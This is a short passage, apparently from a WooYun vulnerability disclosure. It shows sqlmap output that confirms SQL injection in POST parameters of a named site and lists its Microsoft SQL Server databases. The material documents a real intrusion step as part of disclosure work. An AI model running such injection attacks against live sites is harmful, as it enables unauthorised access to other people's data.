 [4] place: POST, parameter: parea, type: Single quoted string
[5] place: POST, parameter: gbhb, type: Single quoted string
[q] Quit
> 0
[21:52:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2012
[21:52:02] [INFO] fetching database names
available databases [6]:
[*] master
[*] model
[*] msdb
[*] SMS40
[*] smsoooo
[*] tempdb
[21:52:02] [INFO] fetched data logged to text files under 'C:\Us
r\.sqlmap\output\app.cec.org.cn'
[*] shutting down at 21:52:02
C:\Users\Administrator>
www.wooyun.org